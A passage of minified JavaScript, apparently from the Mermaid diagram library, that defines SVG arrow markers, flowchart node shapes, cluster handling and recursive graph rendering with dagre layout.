Z")},dependency:function(t,e){t.append("defs").append("marker").attr("id",e+"-dependencyStart").attr("class","marker dependency "+e).attr("refX",0).attr("refY",7).attr("markerWidth",190).attr("markerHeight",240).attr("orient","auto").append("path").attr("d","M 5,7 L9,13 L1,7 L9,1 Z"),t.append("defs").append("marker").attr("id",e+"-dependencyEnd").attr("class","marker dependency "+e).attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",28).attr("orient","auto").append("path").attr("d","M 18,7 L9,13 L14,7 L9,1 Z")},point:function(t,e){t.append("marker").attr("id",e+"-pointEnd").attr("class","marker "+e).attr("viewBox","0 0 10 10").attr("refX",9).attr("refY",5).attr("markerUnits","userSpaceOnUse").attr("markerWidth",12).attr("markerHeight",12).attr("orient","auto").append("path").attr("d","M 0 0 L 10 5 L 0 10 z").attr("class","arrowMarkerPath").style("stroke-width",1).style("stroke-dasharray","1,0"),t.append("marker").attr("id",e+"-pointStart").attr("class","marker "+e).attr("viewBox","0 0 10 10").attr("refX",0).attr("refY",5).attr("markerUnits","userSpaceOnUse").attr("markerWidth",12).attr("markerHeight",12).attr("orient","auto").append("path").attr("d","M 0 5 L 10 10 L 10 0 z").attr("class","arrowMarkerPath").style("stroke-width",1).style("stroke-dasharray","1,0")},circle:function(t,e){t.append("marker").attr("id",e+"-circleEnd").attr("class","marker "+e).attr("viewBox","0 0 10 10").attr("refX",11).attr("refY",5).attr("markerUnits","userSpaceOnUse").attr("markerWidth",11).attr("markerHeight",11).attr("orient","auto").append("circle").attr("cx","5").attr("cy","5").attr("r","5").attr("class","arrowMarkerPath").style("stroke-width",1).style("stroke-dasharray","1,0"),t.append("marker").attr("id",e+"-circleStart").attr("class","marker "+e).attr("viewBox","0 0 10 10").attr("refX",-1).attr("refY",5).attr("markerUnits","userSpaceOnUse").attr("markerWidth",11).attr("markerHeight",11).attr("orient","auto").append("circle").attr("cx","5").attr("cy","5").attr("r","5").attr("class","arrowMarkerPath").style("stroke-width",1).style("stroke-dasharray","1,0")},cross:function(t,e){t.append("marker").attr("id",e+"-crossEnd").attr("class","marker cross "+e).attr("viewBox","0 0 11 11").attr("refX",12).attr("refY",5.2).attr("markerUnits","userSpaceOnUse").attr("markerWidth",11).attr("markerHeight",11).attr("orient","auto").append("path").attr("d","M 1,1 l 9,9 M 10,1 l -9,9").attr("class","arrowMarkerPath").style("stroke-width",2).style("stroke-dasharray","1,0"),t.append("marker").attr("id",e+"-crossStart").attr("class","marker cross "+e).attr("viewBox","0 0 11 11").attr("refX",-1).attr("refY",5.2).attr("markerUnits","userSpaceOnUse").attr("markerWidth",11).attr("markerHeight",11).attr("orient","auto").append("path").attr("d","M 1,1 l 9,9 M 10,1 l -9,9").attr("class","arrowMarkerPath").style("stroke-width",2).style("stroke-dasharray","1,0")},barb:function(t,e){t.append("defs").append("marker").attr("id",e+"-barbEnd").attr("refX",19).attr("refY",7).attr("markerWidth",20).attr("markerHeight",14).attr("markerUnits","strokeWidth").attr("orient","auto").append("path").attr("d","M 19,7 L9,13 L14,7 L9,1 Z")}},ye=function(t,e,n,r){e.forEach((function(e){ge[e](t,n,r)}))};var ve=function(t,e,n,r){var i=t||"";if(mt().flowchart.htmlLabels)return i=i.replace(/\\n|\n/g,"<br />"),f.info("vertexText"+i),function(t){var e,n,r=Object(s.select)(document.createElementNS("http://www.w3.org/2000/svg","foreignObject")),i=r.append("xhtml:div"),a=t.label,o=t.isNode?"nodeLabel":"edgeLabel";return i.html('<span class="'+o+'">'+a+"</span>"),e=i,(n=t.labelStyle)&&e.attr("style",n),i.style("display","inline-block"),i.style("white-space","nowrap"),i.attr("xmlns","http://www.w3.org/1999/xhtml"),r.node()}({isNode:r,label:i.replace(/fa[lrsb]?:fa-[\w-]+/g,(function(t){return"<i class='".concat(t.replace(":"," "),"'></i>")}))});var a=document.createElementNS("http://www.w3.org/2000/svg","text");a.setAttribute("style",e.replace("color:","fill:"));var o=[];o="string"==typeof i?i.split(/\\n|\n|<br\s*\/?>/gi):Array.isArray(i)?i:[];for(var c=0;c<o.length;c++){var u=document.createElementNS("http://www.w3.org/2000/svg","tspan");u.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),u.setAttribute("dy","1em"),u.setAttribute("x","0"),n?u.setAttribute("class","title-row"):u.setAttribute("class","row"),u.textContent=o[c].trim(),a.appendChild(u)}return a},me=function(t,e,n,r){var i;i=n||"node default";var a=t.insert("g").attr("class",i).attr("id",e.id),o=a.insert("g").attr("class","label"),c=o.node().appendChild(ve(e.labelText,e.labelStyle,!1,r)),u=c.getBBox();if(mt().flowchart.htmlLabels){var l=c.children[0],h=Object(s.select)(c);u=l.getBoundingClientRect(),h.attr("width",u.width),h.attr("height",u.height)}var f=e.padding/2;return o.attr("transform","translate("+-u.width/2+", "+-u.height/2+")"),{shapeSvg:a,bbox:u,halfPadding:f,label:o}},be=function(t,e){var n=e.node().getBBox();t.width=n.width,t.height=n.height};function xe(t,e,n,r){return t.insert("polygon",":first-child").attr("points",r.map((function(t){return t.x+","+t.y})).join(" ")).attr("class","label-container").attr("transform","translate("+-e/2+","+n/2+")")}var _e={},ke={},we={},Ee=function(t,e){return f.debug("In isDecendant",e," ",t," = ",ke[e].indexOf(t)>=0),ke[e].indexOf(t)>=0},Te=function t(e,n,r,i){f.info("Copying children of ",e,"root",i,"data",n.node(e),i);var a=n.children(e)||[];e!==i&&a.push(e),f.debug("Copying (nodes) clusterId",e,"nodes",a),a.forEach((function(a){if(n.children(a).length>0)t(a,n,r,i);else{var o=n.node(a);f.info("cp ",a," to ",i," with parent ",e),r.setNode(a,o),f.debug("Setting parent",a,n.parent(a)),i!==n.parent(a)&&r.setParent(a,n.parent(a)),e!==i&&a!==e?(f.debug("Setting parent",a,e),r.setParent(a,e)):(f.info("In copy ",e,"root",i,"data",n.node(e),i),f.debug("Not Setting parent for node=",a,"cluster!==rootId",e!==i,"node!==clusterId",a!==e));var s=n.edges(a);f.debug("Copying Edges",s),s.forEach((function(t){f.info("Edge",t);var a=n.edge(t.v,t.w,t.name);f.info("Edge data",a,i);try{!function(t,e){return f.info("Decendants of ",e," is ",ke[e]),f.info("Edge is ",t),t.v!==e&&(t.w!==e&&(ke[e]?(f.info("Here "),ke[e].indexOf(t.v)>=0||(!!Ee(t.v,e)||(!!Ee(t.w,e)||ke[e].indexOf(t.w)>=0))):(f.debug("Tilt, ",e,",not in decendants"),!1)))}(t,i)?f.info("Skipping copy of edge ",t.v,"--\x3e",t.w," rootId: ",i," clusterId:",e):(f.info("Copying as ",t.v,t.w,a,t.name),r.setEdge(t.v,t.w,a,t.name),f.info("newGraph edges ",r.edges(),r.edge(r.edges()[0])))}catch(t){f.error(t)}}))}f.debug("Removing node",a),n.removeNode(a)}))},Ce=function t(e,n){f.trace("Searching",e);var r=n.children(e);if(f.trace("Searching children of id ",e,r),r.length<1)return f.trace("This is a valid node",e),e;for(var i=0;i<r.length;i++){var a=t(r[i],n);if(a)return f.trace("Found replacement for",e," => ",a),a}},Ae=function(t){return _e[t]&&_e[t].externalConnections&&_e[t]?_e[t].id:t},Se=function(t,e){!t||e>10?f.debug("Opting out, no graph "):(f.debug("Opting in, graph "),t.nodes().forEach((function(e){t.children(e).length>0&&(f.warn("Cluster identified",e," Replacement id in edges: ",Ce(e,t)),ke[e]=function t(e,n){for(var r=n.children(e),i=[].concat(r),a=0;a<r.length;a++)we[r[a]]=e,i=i.concat(t(r[a],n));return i}(e,t),_e[e]={id:Ce(e,t),clusterData:t.node(e)})})),t.nodes().forEach((function(e){var n=t.children(e),r=t.edges();n.length>0&&(f.debug("Cluster identified",e,ke),r.forEach((function(t){t.v!==e&&t.w!==e&&(Ee(t.v,e)^Ee(t.w,e)&&(f.debug("Edge: ",t," leaves cluster ",e),f.debug("Decendants of ",e,": ",ke[e]),_e[e].externalConnections=!0))})))})),Me(t,0),t.edges().forEach((function(e){var n=t.edge(e);f.trace("Edge "+e.v+" -> "+e.w+": "+JSON.stringify(e)),f.trace("Edge "+e.v+" -> "+e.w+": "+JSON.stringify(t.edge(e)));var r=e.v,i=e.w;f.trace("Fix",_e,"ids:",e.v,e.w,"Translateing: ",_e[e.v],_e[e.w]),(_e[e.v]||_e[e.w])&&(f.warn("Fixing and trixing - removing",e.v,e.w,e.name),r=Ae(e.v),i=Ae(e.w),t.removeEdge(e.v,e.w,e.name),r!==e.v&&(n.fromCluster=e.v),i!==e.w&&(n.toCluster=e.w),f.warn("Replacing with",r,i,e.name),t.setEdge(r,i,n,e.name))})),f.warn("Adjusted Graph",W.a.json.write(t)),f.trace(_e))},Me=function t(e,n){if(f.debug("extractor - ",n,W.a.json.write(e),e.children("D")),n>10)f.error("Bailing out");else{for(var r=e.nodes(),i=!1,a=0;a<r.length;a++){var o=r[a],s=e.children(o);i=i||s.length>0}if(i){f.debug("Nodes = ",r,n);for(var c=0;c<r.length;c++){var u=r[c];if(f.debug("Extracting node",u,_e,_e[u]&&!_e[u].externalConnections,!e.parent(u),e.node(u),e.children("D")," Depth ",n),_e[u])if(!_e[u].externalConnections&&!e.parent(u)&&e.children(u)&&e.children(u).length>0){f.debug("Cluster without external connections, without a parent and with children",u,n);var l=e.graph(),h=new W.a.Graph({multigraph:!0,compound:!0}).setGraph({rankdir:"TB"===l.rankdir?"LR":"TB",nodesep:50,ranksep:50,marginx:8,marginy:8}).setDefaultEdgeLabel((function(){return{}}));f.debug("Old graph before copy",W.a.json.write(e)),Te(u,e,h,u),e.setNode(u,{clusterNode:!0,id:u,clusterData:_e[u].clusterData,labelText:_e[u].labelText,graph:h}),f.debug("New graph after copy",W.a.json.write(h)),f.debug("Old graph after copy",W.a.json.write(e))}else f.debug("Cluster ** ",u," **not meeting the criteria !externalConnections:",!_e[u].externalConnections," no parent: ",!e.parent(u)," children ",e.children(u)&&e.children(u).length>0,e.children("D"),n),f.debug(_e);else f.debug("Not a cluster",u,n)}r=e.nodes(),f.debug("New list of nodes",r);for(var d=0;d<r.length;d++){var p=r[d],g=e.node(p);f.debug(" Now next leveö",p,g),g.clusterNode&&t(g.graph,n+1)}}else f.debug("Done, no node has children",e.nodes())}},Oe=n(170);var De=function(t,e,n,r){var i=t.x,a=t.y,o=i-r.x,s=a-r.y,c=Math.sqrt(e*e*s*s+n*n*o*o),u=Math.abs(e*n*o/c);r.x<i&&(u=-u);var l=Math.abs(e*n*s/c);return r.y<a&&(l=-l),{x:i+u,y:a+l}};var Ne=function(t,e,n){return De(t,e,e,n)};function Be(t,e){return t*e>0}var Le=function(t,e,n,r){var i,a,o,s,c,u,l,h,f,d,p,g,y;if(i=e.y-t.y,o=t.x-e.x,c=e.x*t.y-t.x*e.y,f=i*n.x+o*n.y+c,d=i*r.x+o*r.y+c,!(0!==f&&0!==d&&Be(f,d)||(a=r.y-n.y,s=n.x-r.x,u=r.x*n.y-n.x*r.y,l=a*t.x+s*t.y+u,h=a*e.x+s*e.y+u,0!==l&&0!==h&&Be(l,h)||0==(p=i*s-a*o))))return g=Math.abs(p/2),{x:(y=o*u-s*c)<0?(y-g)/p:(y+g)/p,y:(y=a*c-i*u)<0?(y-g)/p:(y+g)/p}},Fe=function(t,e,n){var r=t.x,i=t.y,a=[],o=Number.POSITIVE_INFINITY,s=Number.POSITIVE_INFINITY;"function"==typeof e.forEach?e.forEach((function(t){o=Math.min(o,t.x),s=Math.min(s,t.y)})):(o=Math.min(o,e.x),s=Math.min(s,e.y));for(var c=r-t.width/2-o,u=i-t.height/2-s,l=0;l<e.length;l++){var h=e[l],f=e[l<e.length-1?l+1:0],d=Le(t,n,{x:c+h.x,y:u+h.y},{x:c+f.x,y:u+f.y});d&&a.push(d)}if(!a.length)return t;a.length>1&&a.sort((function(t,e){var r=t.x-n.x,i=t.y-n.y,a=Math.sqrt(r*r+i*i),o=e.x-n.x,s=e.y-n.y,c=Math.sqrt(o*o+s*s);return a<c?-1:a===c?0:1}));return a[0]};var Pe=function(t,e){var n,r,i=t.x,a=t.y,o=e.x-i,s=e.y-a,c=t.width/2,u=t.height/2;return Math.abs(s)*c>Math.abs(o)*u?(s<0&&(u=-u),n=0===s?0:u*o/s,r=u):(o<0&&(c=-c),n=c,r=0===o?0:c*s/o),{x:i+n,y:a+r}},Ie={node:n.n(Oe).a,circle:Ne,ellipse:De,polygon:Fe,rect:Pe},je=function(t,e,n){var r=t.insert("g").attr("class","node default").attr("id",e.id),i=70,a=10;"LR"===n&&(i=10,a=70);var o=r.append("rect").style("stroke","black").style("fill","black").attr("x",-1*i/2).attr("y",-1*a/2).attr("width",i).attr("height",a).attr("class","fork-join");return be(e,o),e.height=e.height+e.padding/2,e.width=e.width+e.padding/2,e.intersect=function(t){return Ie.rect(e,t)},r},Re={question:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding+(i.height+e.padding),o=[{x:a/2,y:0},{x:a,y:-a/2},{x:a/2,y:-a},{x:0,y:-a/2}];f.info("Question main (Circle)");var s=xe(r,a,a,o);return be(e,s),e.intersect=function(t){return f.warn("Intersect called"),Ie.polygon(e,o,t)},r},rect:function(t,e){var n=me(t,e,"node "+e.classes,!0),r=n.shapeSvg,i=n.bbox,a=n.halfPadding;f.trace("Classes = ",e.classes);var o=r.insert("rect",":first-child");return o.attr("class","basic label-container").attr("rx",e.rx).attr("ry",e.ry).attr("x",-i.width/2-a).attr("y",-i.height/2-a).attr("width",i.width+e.padding).attr("height",i.height+e.padding),be(e,o),e.intersect=function(t){return Ie.rect(e,t)},r},rectWithTitle:function(t,e){var n;n=e.classes?"node "+e.classes:"node default";var r=t.insert("g").attr("class",n).attr("id",e.id),i=r.insert("rect",":first-child"),a=r.insert("line"),o=r.insert("g").attr("class","label"),c=e.labelText.flat();f.info("Label text",c[0]);var u,l=o.node().appendChild(ve(c[0],e.labelStyle,!0,!0));if(mt().flowchart.htmlLabels){var h=l.children[0],d=Object(s.select)(l);u=h.getBoundingClientRect(),d.attr("width",u.width),d.attr("height",u.height)}f.info("Text 2",c);var p=c.slice(1,c.length),g=l.getBBox(),y=o.node().appendChild(ve(p.join("<br/>"),e.labelStyle,!0,!0));if(mt().flowchart.htmlLabels){var v=y.children[0],m=Object(s.select)(y);u=v.getBoundingClientRect(),m.attr("width",u.width),m.attr("height",u.height)}var b=e.padding/2;return Object(s.select)(y).attr("transform","translate( "+(u.width>g.width?0:(g.width-u.width)/2)+", "+(g.height+b+5)+")"),Object(s.select)(l).attr("transform","translate( "+(u.width<g.width?0:-(g.width-u.width)/2)+", 0)"),u=o.node().getBBox(),o.attr("transform","translate("+-u.width/2+", "+(-u.height/2-b+3)+")"),i.attr("class","outer title-state").attr("x",-u.width/2-b).attr("y",-u.height/2-b).attr("width",u.width+e.padding).attr("height",u.height+e.padding),a.attr("class","divider").attr("x1",-u.width/2-b).attr("x2",u.width/2+b).attr("y1",-u.height/2-b+g.height+b).attr("y2",-u.height/2-b+g.height+b),be(e,i),e.intersect=function(t){return Ie.rect(e,t)},r},circle:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=n.halfPadding,o=r.insert("circle",":first-child");return o.attr("rx",e.rx).attr("ry",e.ry).attr("r",i.width/2+a).attr("width",i.width+e.padding).attr("height",i.height+e.padding),f.info("Circle main"),be(e,o),e.intersect=function(t){return f.info("Circle intersect",e,i.width/2+a,t),Ie.circle(e,i.width/2+a,t)},r},stadium:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.height+e.padding,o=i.width+a/4+e.padding,s=r.insert("rect",":first-child").attr("rx",a/2).attr("ry",a/2).attr("x",-o/2).attr("y",-a/2).attr("width",o).attr("height",a);return be(e,s),e.intersect=function(t){return Ie.rect(e,t)},r},hexagon:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.height+e.padding,o=a/4,s=i.width+2*o+e.padding,c=xe(r,s,a,[{x:o,y:0},{x:s-o,y:0},{x:s,y:-a/2},{x:s-o,y:-a},{x:o,y:-a},{x:0,y:-a/2}]);return be(e,c),e.intersect=function(t){return Ie.polygon(e,t)},r},rect_left_inv_arrow:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:-o/2,y:0},{x:a,y:0},{x:a,y:-o},{x:-o/2,y:-o},{x:0,y:-o/2}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},lean_right:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:-2*o/6,y:0},{x:a-o/6,y:0},{x:a+2*o/6,y:-o},{x:o/6,y:-o}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},lean_left:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:2*o/6,y:0},{x:a+o/6,y:0},{x:a-2*o/6,y:-o},{x:-o/6,y:-o}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},trapezoid:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:-2*o/6,y:0},{x:a+2*o/6,y:0},{x:a-o/6,y:-o},{x:o/6,y:-o}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},inv_trapezoid:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:o/6,y:0},{x:a-o/6,y:0},{x:a+2*o/6,y:-o},{x:-2*o/6,y:-o}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},rect_right_inv_arrow:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:0,y:0},{x:a+o/2,y:0},{x:a,y:-o/2},{x:a+o/2,y:-o},{x:0,y:-o}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},cylinder:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=a/2,s=o/(2.5+a/50),c=i.height+s+e.padding,u="M 0,"+s+" a "+o+","+s+" 0,0,0 "+a+" 0 a "+o+","+s+" 0,0,0 "+-a+" 0 l 0,"+c+" a "+o+","+s+" 0,0,0 "+a+" 0 l 0,"+-c,l=r.attr("label-offset-y",s).insert("path",":first-child").attr("d",u).attr("transform","translate("+-a/2+","+-(c/2+s)+")");return be(e,l),e.intersect=function(t){var n=Ie.rect(e,t),r=n.x-e.x;if(0!=o&&(Math.abs(r)<e.width/2||Math.abs(r)==e.width/2&&Math.abs(n.y-e.y)>e.height/2-s)){var i=s*s*(1-r*r/(o*o));0!=i&&(i=Math.sqrt(i)),i=s-i,t.y-e.y>0&&(i=-i),n.y+=i}return n},r},start:function(t,e){var n=t.insert("g").attr("class","node default").attr("id",e.id),r=n.insert("circle",":first-child");return r.attr("class","state-start").attr("r",7).attr("width",14).attr("height",14),be(e,r),e.intersect=function(t){return Ie.circle(e,7,t)},n},end:function(t,e){var n=t.insert("g").attr("class","node default").attr("id",e.id),r=n.insert("circle",":first-child"),i=n.insert("circle",":first-child");return i.attr("class","state-start").attr("r",7).attr("width",14).attr("height",14),r.attr("class","state-end").attr("r",5).attr("width",10).attr("height",10),be(e,i),e.intersect=function(t){return Ie.circle(e,7,t)},n},note:function(t,e){var n=me(t,e,"node "+e.classes,!0),r=n.shapeSvg,i=n.bbox,a=n.halfPadding;f.info("Classes = ",e.classes);var o=r.insert("rect",":first-child");return o.attr("rx",e.rx).attr("ry",e.ry).attr("x",-i.width/2-a).attr("y",-i.height/2-a).attr("width",i.width+e.padding).attr("height",i.height+e.padding),be(e,o),e.intersect=function(t){return Ie.rect(e,t)},r},subroutine:function(t,e){var n=me(t,e,void 0,!0),r=n.shapeSvg,i=n.bbox,a=i.width+e.padding,o=i.height+e.padding,s=xe(r,a,o,[{x:0,y:0},{x:a,y:0},{x:a,y:-o},{x:0,y:-o},{x:0,y:0},{x:-8,y:0},{x:a+8,y:0},{x:a+8,y:-o},{x:-8,y:-o},{x:-8,y:0}]);return be(e,s),e.intersect=function(t){return Ie.polygon(e,t)},r},fork:je,join:je,class_box:function(t,e){var n,r=e.padding/2;n=e.classes?"node "+e.classes:"node default";var i=t.insert("g").attr("class",n).attr("id",e.id),a=i.insert("rect",":first-child"),o=i.insert("line"),c=i.insert("line"),u=0,l=4,h=i.insert("g").attr("class","label"),f=0,d=e.classData.annotations&&e.classData.annotations[0],p=h.node().appendChild(ve(e.classData.annotations[0],e.labelStyle,!0,!0)),g=p.getBBox();e.classData.annotations[0]&&(l+=g.height+4,u+=g.width);var y=h.node().appendChild(ve(e.labelText,e.labelStyle,!0,!0)),v=y.getBBox();l+=v.height+4,v.width>u&&(u=v.width);var m=[];e.classData.members.forEach((function(t){var n=h.node().appendChild(ve(t,e.labelStyle,!0,!0)),r=n.getBBox();r.width>u&&(u=r.width),l+=r.height+4,m.push(n)}));var b=[];e.classData.methods.forEach((function(t){var n=h.node().appendChild(ve(t,e.labelStyle,!0,!0)),r=n.getBBox();r.width>u&&(u=r.width),l+=r.height+4,b.push(n)})),l+=8,d&&(Object(s.select)(p).attr("transform","translate( "+-(u+e.padding-g.width/2)/2+", "+-1*l/2+")"),f=g.height+4);var x,_=(u-v.width)/2;if(Object(s.select)(y).attr("transform","translate( "+(-1*u/2+_)+", "+(-1*l/2+f)+")"),f+=v.height+4,o.attr("class","divider").attr("x1",-u/2-r).attr("x2",u/2+r).attr("y1",-l/2-r+8+f).attr("y2",-l/2-r+8+f),f+=8,m.forEach((function(t){Object(s.select)(t).attr("transform","translate( "+-u/2+", "+(-1*l/2+f+4)+")"),f+=v.height+4})),c.attr("class","divider").attr("x1",-u/2-r).attr("x2",u/2+r).attr("y1",-l/2-r+8+f).attr("y2",-l/2-r+8+f),f+=8,b.forEach((function(t){Object(s.select)(t).attr("transform","translate( "+-u/2+", "+(-1*l/2+f)+")"),f+=v.height+4})),mt().flowchart.htmlLabels){var k=p.children[0],w=Object(s.select)(p);x=k.getBoundingClientRect(),w.attr("width",x.width),w.attr("height",x.height)}return a.attr("class","outer title-state").attr("x",-u/2-r).attr("y",-l/2-r).attr("width",u+e.padding).attr("height",l+e.padding),be(e,a),e.intersect=function(t){return Ie.rect(e,t)},i}},Ye={},ze=function(t){var e=Ye[t.id];f.trace("Transforming node",t,"translate("+(t.x-t.width/2-5)+", "+(t.y-t.height/2-5)+")");t.clusterNode?e.attr("transform","translate("+(t.x-t.width/2-8)+", "+(t.y-t.height/2-8)+")"):e.attr("transform","translate("+t.x+", "+t.y+")")},Ue={rect:function(t,e){f.trace("Creating subgraph rect for ",e.id,e);var n=t.insert("g").attr("class","cluster").attr("id",e.id),r=n.insert("rect",":first-child"),i=n.insert("g").attr("class","cluster-label"),a=i.node().appendChild(ve(e.labelText,e.labelStyle,void 0,!0)),o=a.getBBox();if(mt().flowchart.htmlLabels){var c=a.children[0],u=Object(s.select)(a);o=c.getBoundingClientRect(),u.attr("width",o.width),u.attr("height",o.height)}var l=0*e.padding,h=l/2;f.trace("Data ",e,JSON.stringify(e)),r.attr("rx",e.rx).attr("ry",e.ry).attr("x",e.x-e.width/2-h).attr("y",e.y-e.height/2-h).attr("width",e.width+l).attr("height",e.height+l),i.attr("transform","translate("+(e.x-o.width/2)+", "+(e.y-e.height/2-e.padding/3+3)+")");var d=r.node().getBBox();return e.width=d.width,e.height=d.height,e.intersect=function(t){return Pe(e,t)},n},roundedWithTitle:function(t,e){var n=t.insert("g").attr("class",e.classes).attr("id",e.id),r=n.insert("rect",":first-child"),i=n.insert("g").attr("class","cluster-label"),a=n.append("rect"),o=i.node().appendChild(ve(e.labelText,e.labelStyle,void 0,!0)),c=o.getBBox();if(mt().flowchart.htmlLabels){var u=o.children[0],l=Object(s.select)(o);c=u.getBoundingClientRect(),l.attr("width",c.width),l.attr("height",c.height)}c=o.getBBox();var h=0*e.padding,f=h/2;r.attr("class","outer").attr("x",e.x-e.width/2-f).attr("y",e.y-e.height/2-f).attr("width",e.width+h).attr("height",e.height+h),a.attr("class","inner").attr("x",e.x-e.width/2-f).attr("y",e.y-e.height/2-f+c.height-1).attr("width",e.width+h).attr("height",e.height+h-c.height-3),i.attr("transform","translate("+(e.x-c.width/2)+", "+(e.y-e.height/2-e.padding/3+(mt().flowchart.htmlLabels?5:3))+")");var d=r.node().getBBox();return e.width=d.width,e.height=d.height,e.intersect=function(t){return Pe(e,t)},n},noteGroup:function(t,e){var n=t.insert("g").attr("class","note-cluster").attr("id",e.id),r=n.insert("rect",":first-child"),i=0*e.padding,a=i/2;r.attr("rx",e.rx).attr("ry",e.ry).attr("x",e.x-e.width/2-a).attr("y",e.y-e.height/2-a).attr("width",e.width+i).attr("height",e.height+i).attr("fill","none");var o=r.node().getBBox();return e.width=o.width,e.height=o.height,e.intersect=function(t){return Pe(e,t)},n},divider:function(t,e){var n=t.insert("g").attr("class",e.classes).attr("id",e.id),r=n.insert("rect",":first-child"),i=0*e.padding,a=i/2;r.attr("class","divider").attr("x",e.x-e.width/2-a).attr("y",e.y-e.height/2).attr("width",e.width+i).attr("height",e.height+i);var o=r.node().getBBox();return e.width=o.width,e.height=o.height,e.intersect=function(t){return Pe(e,t)},n}},$e={},We={},Ve=function(t,e){var n=t.x,r=t.y,i=Math.abs(e.x-n),a=Math.abs(e.y-r),o=t.width/2,s=t.height/2;return i>=o||a>=s},He=function(t,e,n){f.warn("intersection calc o:",e," i:",n,t);var r=t.x,i=t.y,a=Math.abs(r-n.x),o=t.width/2,s=n.x<e.x?o-a:o+a,c=t.height/2,u=r-o,l=r+o,h=i-c,d=i+c;if(e.x===u||e.x===l||e.y===h||e.y===d)return f.warn("calc equals on edge"),e;var p=Math.abs(e.y-n.y),g=Math.abs(e.x-n.x);if(Math.abs(i-e.y)*o>Math.abs(r-e.x)*c){var y=n.y<e.y?e.y-c-i:i-c-e.y;s=g*y/p;var v={x:n.x<e.x?n.x+g-s:n.x-s,y:e.y+y};return f.warn("topp/bott calc, Q ".concat(p,", q ").concat(y,", R ").concat(g,", r ").concat(s),v),v}var m=m=p*(s=n.x<e.x?e.x-o-r:r-o-e.x)/g;return f.warn("sides calc, Q ".concat(p,", q ").concat(m,", R ").concat(g,", r ").concat(s),{x:n.x<e.x?n.x+g-s:n.x+a-o,y:n.y<e.y?n.y+m:n.y-m}),{x:n.x<e.x?n.x+g-s:n.x+a-o,y:n.y<e.y?n.y+m:n.y-m}},Ge=function t(e,n,r,i){f.info("Graph in recursive render:",W.a.json.write(n),i);var a=n.graph().rankdir;f.warn("Dir in recursive render - dir:",a);var o=e.insert("g").attr("class","root");n.nodes()?f.info("Recursive render",n.nodes()):f.info("No nodes found for",n),n.edges().length>0&&f.info("Recursive edges",n.edge(n.edges()[0]));var c=o.insert("g").attr("class","clusters"),u=o.insert("g").attr("class","edgePaths"),l=o.insert("g").attr("class","edgeLabels"),h=o.insert("g").attr("class","nodes");return n.nodes().forEach((function(e){var o=n.node(e);if(void 0!==i){var s=JSON.parse(JSON.stringify(i.clusterData));f.info("Setting data for cluster",s),n.setNode(i.id,s),n.setParent(e,i.id,s)}if(f.info("(Insert) Node "+e+": "+JSON.stringify(n.node(e))),o&&o.clusterNode){f.info("Cluster identified",e,o,n.node(e));var c=t(h,o.graph,r,n.node(e));be(o,c),function(t,e){Ye[e.id]=t}(c,o),f.warn("Recursive render complete",c,o)}else n.children(e).length>0?(f.info("Cluster - the non recursive path",e,o.id,o,n),f.info(Ce(o.id,n)),_e[o.id]={id:Ce(o.id,n),node:o}):(f.info("Node - the non recursive path",e,o.id,o),function(t,e,n){Ye[e.id]=Re[e.shape](t,e,n)}(h,n.node(e),a))})),n.edges().forEach((function(t){var e=n.edge(t.v,t.w,t.name);f.info("Edge "+t.v+" -> "+t.w+": "+JSON.stringify(t)),f.info("Edge "+t.v+" -> "+t.w+": ",t," ",JSON.stringify(n.edge(t))),f.info("Fix",_e,"ids:",t.v,t.w,"Translateing: ",_e[t.v],_e[t.w]),function(t,e){var n=ve(e.label,e.labelStyle),r=t.insert("g").attr("class","edgeLabel"),i=r.insert("g").attr("class","label");i.node().appendChild(n);var a=n.getBBox();if(mt().flowchart.htmlLabels){var o=n.children[0],c=Object(s.select)(n);a=o.getBoundingClientRect(),c.attr("width",a.width),c.attr("height",a.height)}i.attr("transform","translate("+-a.width/2+", "+-a.height/2+")"),We[e.id]=r,e.width=a.width,e.height=a.height}(l,e)})),n.edges().forEach((function(t){f.info("Edge "+t.v+" -> "+t.w+": "+JSON.stringify(t))})),f.info("#############################################"),f.info("###                Layout                 ###"),f.info("#############################################"),f.info(n),pe.a.layout(n),f.info("Graph after layout:",W.a.json.write(n)),n.nodes().forEach((function(t){var e=n.node(t);f.info("Position "+t+": "+JSON.stringify(n.node(t))),f.info("Position "+t+": ("+e.x,","+e.y,") width: ",e.width," height: ",e.height),e&&e.clusterNode?ze(e):n.children(t).length>0?(!function(t,e){f.trace("Inserting cluster");var n=e.shape||"rect";$e[e.id]=Ue[n](t,e)}(c,e),_e[e.id].node=e):ze(e)})),n.edges().forEach((function(t){var e=n.edge(t);f.info("Edge "+t.v+" -> "+t.w+": "+JSON.stringify(e),e);var i=function(t,e,n,r,i,a){var o=n.points,c=!1,u=a.node(e.v),l=a.node(e.w);if(l.intersect&&u.intersect&&((o=o.slice(1,n.points.length-1)).unshift(u.intersect(o[0])),f.info("Last 